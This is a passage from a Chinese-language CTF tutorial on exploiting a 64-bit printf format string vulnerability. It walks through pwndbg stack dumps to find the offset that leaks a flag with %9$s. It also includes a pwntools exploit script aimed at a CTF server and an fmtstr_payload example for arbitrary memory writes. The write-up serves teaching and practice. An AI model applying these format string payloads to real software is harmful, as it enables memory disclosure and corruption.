0x7ffff7a627fe <__fprintf+142>: ret
0x7ffff7a627ff: nop
=> 0x7ffff7a62800 <__printf>: sub rsp,0xd8 #一定要注意这时候printf的栈帧还没有完成建立!
0x7ffff7a62807 <__printf+7>: test al,al
0x7ffff7a62809 <__printf+9>: mov QWORD PTR [rsp+0x28],rsi
0x7ffff7a6280e <__printf+14>: mov QWORD PTR [rsp+0x30],rdx
0x7ffff7a62813 <__printf+19>: mov QWORD PTR [rsp+0x38],rcx
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffde18 --> 0x400890 (<main+234>: mov edi,0x4009b8) #这是printf的返回地址入栈【未来的rbp+8的位置】,此时还没有push rbp
0008| 0x7fffffffde20 --> 0x25000001
0016| 0x7fffffffde28 --> 0x602830 ("%llx.%llx.%llx."...)
0024| 0x7fffffffde30 --> 0x602010 ("You answered:\ng"...)
0032| 0x7fffffffde38 --> 0x7fffffffde40 ("flag{iamSPiderm"...) #flag的存储地址
0040| 0x7fffffffde40 ("flag{iamSPiderm"...) #flag的位置
0048| 0x7fffffffde48 ("SPidermAn}\n\377\377\377")
0056| 0x7fffffffde50 --> 0xffffff0a7d6e
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 7ffff7a62800 printf
f 1 400890 main+234
f 2 7ffff7a2d830 __libc_start_main+240
Breakpoint printf
接下来我们看看stack的具体情况,此时还没有运行printf函数的第一条指令!!因此printf函数的栈帧还没有建立,连rbp入栈都还没有进行:
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 7ffff7a62800 printf
f 1 400890 main+234
f 2 7ffff7a2d830 __libc_start_main+240
Breakpoint printf
pwndbg> stack 50
00:0000│ rsp 0x7fffffffde18 —▸ 0x400890 (main+234) ◂— mov edi, 0x4009b8
01:0008│ 0x7fffffffde20 ◂— 0x25000001 #偏移一
02:0010│ 0x7fffffffde28 —▸ 0x602830 ◂— 0x6c6c252e786c6c25 ('%llx.%ll')
03:0018│ 0x7fffffffde30 —▸ 0x602010 ◂— 0x77736e6120756f59 ('You answ')
04:0020│ 0x7fffffffde38 —▸ 0x7fffffffde40 ◂— 0x6d61697b67616c66 ('flag{iam') #偏移四
05:0028│ 0x7fffffffde40 ◂— 0x6d61697b67616c66 ('flag{iam')
06:0030│ 0x7fffffffde48 ◂— 0x416d726564695053 ('SPidermA')
07:0038│ 0x7fffffffde50 ◂— 0xffffff0a7d6e
08:0040│ 0x7fffffffde58 ◂— 0x3c2388ab89851a00
09:0048│ rbp 0x7fffffffde60 —▸ 0x400900 (__libc_csu_init) ◂— push r15
0a:0050│ 0x7fffffffde68 —▸ 0x7ffff7a2d830 (__libc_start_main+240) ◂— mov edi, eax
0b:0058│ 0x7fffffffde70 ◂— 0x0
0c:0060│ 0x7fffffffde78 —▸ 0x7fffffffdf48 —▸ 0x7fffffffe2b8 ◂— 0x62752f656d6f682f ('/home/ub')
0d:0068│ 0x7fffffffde80 ◂— 0x100000000
0e:0070│ 0x7fffffffde88 —▸ 0x4007a6 (main) ◂— push rbp
0f:0078│ 0x7fffffffde90 ◂— 0x0
10:0080│ 0x7fffffffde98 ◂— 0x8e2ed03adf14e7ce
11:0088│ 0x7fffffffdea0 —▸ 0x4006b0 (_start) ◂— xor ebp, ebp
12:0090│ 0x7fffffffdea8 —▸ 0x7fffffffdf40 ◂— 0x1
13:0098│ 0x7fffffffdeb0 ◂— 0x0
... ↓
15:00a8│ 0x7fffffffdec0 ◂— 0x71d12f4571f4e7ce
[....]
因此可以看到stack的布局图为:

可以看到 flag 对应的栈上的偏移为 5,而flag存储地址对应栈上的偏移为4。
此外,由于这是一个 64 位程序,所以前 6 个参数存在在对应的寄存器中,fmt 字符串存储在rdi寄存器中,所以 fmt 字符串对应的地址(0x7fffffffde40)的偏移为 10。
而 fmt 字符串中 %order$s 对应的 order 为 fmt 字符串后面的参数的顺序,所以我们只需要输入 %9$s 即可得到 flag 的内容【去除第一个fmt字符串,只算格式化参数的个数,即为9=5寄存器+4offset】。
接下来我们执行
pwndbg> finish
Run till exit from #0 __printf (format=0x602830 "%llx.%llx.%llx."...) at printf.c:28
[...]
pwndbg> n
602010.7ffff7dd3780.7ffff7b042c0.7ffff7fd9700.7ffff7fd9701.25000001.602830.602010
#得到了对参数寄存器和栈上参数区的泄露
与b printf终端时的状态对比,偏移计算正确。对应的stack的参数区和寄存器情况如下:
[----------------------------------registers-----------------------------------]
[...]
RCX: 0x7ffff7b042c0 (<__write_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x7ffff7dd3780 --> 0x0
RSI: 0x602010 ("You answered:\ng"...)
RDI: 0x602830 ("%llx.%llx.%llx."...)
[...]
R8 : 0x7ffff7fd9700 (0x00007ffff7fd9700)
R9 : 0x7ffff7fd9701 --> 0x1000007ffff7fd97
[...]
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7a627f7 <__fprintf+135>: add rsp,0xd8
0x7ffff7a627fe <__fprintf+142>: ret
0x7ffff7a627ff: nop
=> 0x7ffff7a62800 <__printf>: sub rsp,0xd8 #一定要注意这时候printf的栈帧还没有完成建立!
0x7ffff7a62807 <__printf+7>: test al,al
0x7ffff7a62809 <__printf+9>: mov QWORD PTR [rsp+0x28],rsi
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffde18 --> 0x400890 (<main+234>: mov edi,0x4009b8) #这是printf的返回地址入栈【未来的rbp+8的位置】
0008| 0x7fffffffde20 --> 0x25000001
0016| 0x7fffffffde28 --> 0x602830 ("%llx.%llx.%llx."...)
0024| 0x7fffffffde30 --> 0x602010 ("You answered:\ng"...)
0032| 0x7fffffffde38 --> 0x7fffffffde40 ("flag{iamSPiderm"...) #flag的存储地址
#输入%llx.%llx.%llx.%llx.%llx.%llx.%llx.%llx【8个%llx】
602010(rsi).7ffff7dd3780(rdx).7ffff7b042c0(rcx).7ffff7fd9700(r8).7ffff7fd9701(r9).25000001(0x7fffffffde20处的值,是参数区的第一个位置).602830(0x7fffffffde28).602010(0x7fffffffde30)
所以第九个%llx的时候,就得到flag的存储地址0x7fffffffde40
故使用%9$s会解析0x7fffffffde40地址下的字符串flag{iamSPiderm……}
工具确定偏移
当然,我们还有更简单的方法利用 https://github.com/scwuaptx/Pwngdb中的 fmtarg 来判断某个参数的偏移。
gef➤ fmtarg 0x7fffffffde38
The index of format argument : 10
需要注意的是我们必须 break 在 printf 处。
注意
这里是计算格式化字符串的存储位置在栈上的偏移,即
04:0020│ 0x7fffffffde38 —▸ 0x7fffffffde40 ◂— 0x6d61697b67616c66 (‘flag{iam’)`
在参数中的偏移。
所以此后用%9$s来解析。因为%s解析的是地址,而如果是用%llx来解析,那么就需要计算
05:0028│ 0x7fffffffde40 ◂— 0x6d61697b67616c66 (‘flag{iam’) 06:0030│ 0x7fffffffde48 ◂— 0x416d726564695053 (‘SPidermA’)
的偏移,直接得到栈上的数据的十六进制表示【解析值】。
同时还要注意,64-bit下的偏移是8字节的偏移为基准的,因此用%s解析8字节地址和%llx解析8字节值都很合适【如果只需要4字节的量,那就先获得8B的值再截取】。而32-bit下的偏移是4字节的偏移为基准的,因此用%s解析4字节地址和%x解析4字节值都很合适。
利用程序
from pwn import *
from LibcSearcher import *
goodluck = ELF('./goodluck')
if args['REMOTE']:
sh = remote('pwn.sniperoj.cn', 30017)
else:
sh = process('./goodluck')
payload = "%9$s"
print payload
##gdb.attach(sh)
sh.sendline(payload)
print sh.recv()
sh.interactive()
总结
32-bit和64-bit两者大同小异,都可以通过格式化字符串的漏洞来解析得到栈上的数据【在对应栈帧的返回地址的高地址方向(参数区)的数据都可以泄露】,只是根据偏移的单位用对应的大小更为合适。并且64bits的偏移还需要加上6(或者说5)。
同时还需要注意64-bit的格式化字符串漏洞并不能实现对参数寄存器的写【但是可以实现对参数寄存器的读】。
五、pwntools相关模块的使用
对于格式化字符串漏洞,pwntools有模块fmtstr
docs地址:http://pwntools.readthedocs.io/en/stable/fmtstr.html
对于这个模块,我只能说建议手写,至少你要懂原理才去用这个模块,不然就是脚本小子。
例如之前测试某个程序格式化字符串的偏移位置时,我们是采用手动测试,直到输出字符串前4字节的16进制值为止。pwntools则有函数FmtStr。
首先你要自己写一个函数,能够不断输入格式化字符串来测试。
#pwntools的示例
>>> def exec_fmt(payload):
... p = process(program)... p.sendline(payload)
... return p.recvall()
...
>>> autofmt = FmtStr(exec_fmt)
>>> offset = autofmt.offset
#此处的offset就是我们需要找的偏移值
生成任意地址写的payload的函数:fmtstr_payload
示例代码:
# we want to do 3 writes
writes = {0x08041337: 0xbfffffff,
0x08041337+4: 0x1337babe,
0x08041337+8: 0xdeadbeef}
# the printf() call already writes some bytes
# for example :
# strcat(dest, "blabla :", 256);
# strcat(dest, your_input, 256);
# printf(dest);
# Here, numbwritten parameter must be 8
payload = fmtstr_payload(5, writes, numbwritten=8)
补充
pwntools的IO模块
send(data) : 发送数据
sendline(data) : 发送一行数据,相当于在末尾加\n!!
recv(numb=4096, timeout=default) : 给出接收字节数,timeout指定超时
recvuntil(delims, drop=False) : 接收到delims的pattern,返回值为接收到delims之前的内容
(以下可以看作until的特例)
recvline(keepends=True) : 接收到\n,keepends指定保留\n
recvall() : 接收到EOF,会不停的接收知道程序结束,流达到EOF
recvrepeat(timeout=default) : 接收到EOF或timeout
interactive() : 与shell交互